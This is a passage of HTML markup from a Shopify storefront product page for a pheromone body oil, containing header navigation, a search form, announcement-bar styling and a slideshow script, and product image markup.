//phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=500 500w" width="250" height="34.8731884057971" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/products/max-core-pheromone-body-wash" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Max Core</span>
                  </a></li><li><a href="https://phermalabs.com/pages/max-gold-perfume" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Max Gold</span>
                  </a></li><li><a href="/pages/how-it-works" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>The Science</span>
                  </a></li><li><a href="https://phermalabs.com/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li><li><a href="/pages/track-order" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <xb-wishlist-header></xb-wishlist-header>
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/2396089/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "PhermaLabs Fragrance",
    
      "logo": "https:\/\/phermalabs.com\/cdn\/shop\/files\/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/phermalabs\/#",
      "https:\/\/tiktok.com\/@phermalabs",
      "",
      "",
      "https:\/\/www.youtube.com\/@phermalabs",
      ""
    ],
    "url": "https:\/\/phermalabs.com"
  }
</script>
</div><div id="shopify-section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr" class="shopify-section shopify-section-group-header-group">

<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
/><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//phermalabs.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//phermalabs.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}


  .section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    border-top: solid #121212 0px;
    border-bottom: solid #121212 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
    position: relative;
  }
  
  .section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr-settings {
    margin: 0 auto;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 0rem;
    padding-right: 0rem;
  }
  
  .announcement-inner-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    position: relative;
    overflow: hidden;    
    justify-content: space-between;    
    margin: 0;
  }

  .announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    text-align: center;
    width: 75%;
    margin: 0 auto;
  }

  .announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr * {
    margin: 0;  
    font-size: 12px;
    line-height: 150%;
    color: #121212;
    text-transform: unset;
    word-break: break-word;
  }

  .announcement-thumbs-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    position: absolute;
    right: 10px;
    bottom: 50%;
    transform: translateY(50%);
    padding-top: 6px;
    padding-bottom: 6px;
    width: auto;
    display: grid;
    grid-template-columns: 1fr;
    gap: 6px;
    z-index: 2;
    align-items: center;
  }

  .announcement-slider-wrapper-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    align-items: center !important;
  }

  .announcement-thumb-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    display: none;
  }

  #progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    width: 100%;
    height: 1px;
  }

  #progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr[value] {
    appearance: none;
    border: none;
    color: #121212;
  }

  #progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr[value]::-webkit-progress-value {
    background: #121212;
    transition: width 0.5s linear;
  }
  
  #progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr[value]::-webkit-progress-bar {
    background: #AFAFAF;
    transition: width 0.5s linear;
  }
  
  #progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr[value]::-moz-progress-bar {
    background: #AFAFAF;
  }

  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    display: flex;
    align-items: center;
    background: transparent;
    justify-content: center;
    border: none;
    padding: 5px;
    cursor: pointer;
    width: 18px;
    height: 18px;
  }

  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    border-radius: 100%;
    border: 1px solid #121212;
  }

  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr svg {
    flex-shrink: 0;
    width: 10px;
    height: 10px;
  }  

  
  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr svg:nth-child(2) rect  {
    stroke: #121212;
  }

  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr svg:nth-child(1) polygon {
    stroke: #121212;
    fill: #121212;
  }

  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr svg:nth-child(1) {
    display: none;
  }

  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr.active svg:nth-child(1) {
    display: block;
  }
  
  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr.active svg:nth-child(2) {
    display: none;
  }

  @media(min-width: 1024px) {

    .section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr-settings {
      padding: 0 5rem;
      padding-top: 6px;
      padding-bottom: 6px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
      text-align: center;
      width: 100%;
    }

    .announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr * {
      font-size: 13px;
    }

    .announcement-thumbs-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
      grid-template-columns: repeat(4, 1fr);
      width: calc(150px - 20px);
    } 

    .announcement-thumb-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
      cursor: pointer;
      display: flex;
    }
  }</style>
  <style>
    .section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr-settings {
      max-width: 1200px;
    }
  </style>




<template id="announcement-template-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
  <div class="section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr announcement-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr" style="background-color:#ba1e35; background-image: ;">
      <div class="section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr-settings">
        <div class="announcement-inner-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
          <div class="announcement-slider-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr swiper">
            <div class="announcement-slider-wrapper-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr swiper-wrapper">
              
                <div class="announcement-slide-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr swiper-slide">
                  
                    <div class="announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr"><p>Enjoy Free Shipping on All US Orders</p></div>
                  
                </div>
              
                <div class="announcement-slide-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr swiper-slide">
                  
                    <div class="announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr"><p>Shop MAX CORE Revolutionary Body Wash</p></div>
                  
                </div>
              
                <div class="announcement-slide-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr swiper-slide">
                  
                    <div class="announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr"><p>Hang on Tight! Orders May Experience Longer Shipping Times During Holiday Season</p></div>
                  
                </div>
              
            </div>
          </div>
        </div>

        <div class="announcement-thumbs-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
          
            <div class="announcement-thumb-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
              <progress id="progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr" max="100" value="0"></progress>
            </div>
          
            <div class="announcement-thumb-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
              <progress id="progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr" max="100" value="0"></progress>
            </div>
          
            <div class="announcement-thumb-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
              <progress id="progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr" max="100" value="0"></progress>
            </div>
                       
          <button class="announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
              <svg class="t4s-carousel--autoplay-icon t4s-carousel--autoplay-icon--play" viewBox="0 0 24 24" width="24" height="24" stroke="currentColor" stroke-width="2" fill="currentColor" stroke-linecap="round" stroke-linejoin="round"><polygon points="5 3 19 12 5 21 5 3"></polygon></svg>
              <svg class="t4s-carousel--autoplay-icon t4s-carousel--autoplay-icon--pause t4s-pa" viewBox="0 0 24 24" width="24" height="24" stroke="currentColor" stroke-width="2" fill="currentColor" stroke-linecap="round" stroke-linejoin="round"><rect x="7" y="4" width="2" height="16"></rect><rect x="15" y="4" width="2" height="16"></rect></svg>
          </button>
        </div>  
      </div>
  </div>
</template>

<div id="announcement-local-target-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr"></div>

<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

<script>
  function initAnnouncementBar4() {
    let cssTarget = '.header, .pageheader';
    let productForm = cssTarget
      ? document.querySelector(cssTarget)
      : document.querySelector('#announcement-local-target-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr');

    if (!productForm) return;

    const templateContent = document.querySelector(
      '#announcement-template-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr'
    ).content;

    productForm.insertAdjacentElement(
      'beforebegin',
      templateContent.firstElementChild
    );

    const autoplayDelay = 3000;
    const progressBars = document.querySelectorAll(
      `.announcement-thumbs-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr progress`
    );
    const pauseButton = document.querySelector(
      `.announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr`
    );

    const slider = new Swiper(`.announcement-slider-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr`, {
      speed: 300,
      loop: true,
      slidesPerView: 1,
      autoplay: false,
    });

    let currentProgressIndex = 0;
    let progressTimer = null;
    let isPaused = false;

    function startProgressBar(index) {
      if (index >= progressBars.length) {
        resetAllProgressBars();
        currentProgressIndex = 0;
        slider.slideToLoop(0);
      }

      const bar = progressBars[currentProgressIndex];
      bar.value = 0;

      let startTime = Date.now();

      function updateProgress() {
        if (isPaused) return;

        const elapsed = Date.now() - startTime;
        const progressValue = (elapsed / autoplayDelay) * 100;

        if (progressValue <= 100) {
          bar.value = progressValue;
          progressTimer = requestAnimationFrame(updateProgress);
        } else {
          bar.value = 100;
          currentProgressIndex++;
          setTimeout(() => {
            slider.slideNext();
            startProgressBar(currentProgressIndex);
          }, 400)
       
        }
      }

      progressTimer = requestAnimationFrame(updateProgress);
    }

    function resetAllProgressBars() {
      progressBars.forEach((bar) => (bar.value = 0));
      cancelAnimationFrame(progressTimer);
    }

    pauseButton.addEventListener('click', () => {
      isPaused = !isPaused;
      pauseButton.classList.toggle('active', isPaused);

      if (isPaused) {
        cancelAnimationFrame(progressTimer);
      } else {
        startProgressBar(currentProgressIndex);
      }
    });

    startProgressBar(currentProgressIndex);
  }


  document.addEventListener('DOMContentLoaded', initAnnouncementBar4);

</script>

</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24730912882979__main" class="shopify-section section"><section
  id="MainProduct-template--24730912882979__main"
  class="page-width section-template--24730912882979__main-padding"
  data-section="template--24730912882979__main"
><style data-shopify>.section-template--24730912882979__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24730912882979__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24730912882979__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24730912882979__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24730912882979__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--24730912882979__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24730912882979__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24730912882979__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24730912882979__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24730912882979__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24730912882979__main-40245057880355"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24730912882979__main-40245057880355"
            data-alt="Gay Body Oil All Day Scent [Attract Men]"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=246 246w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=493 493w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=600 600w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=713 713w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=823 823w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=990 990w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24730912882979__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=246 246w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=493 493w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=600 600w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=713 713w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=823 823w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=990 990w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40245057880355">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24730912882979__main-40507097415971"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24730912882979__main-40507097415971"
            data-alt="Gay Body Oil All Day Scent [Attract Men]"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=246 246w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=493 493w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=600 600w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=713 713w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=823 823w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=990 990w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

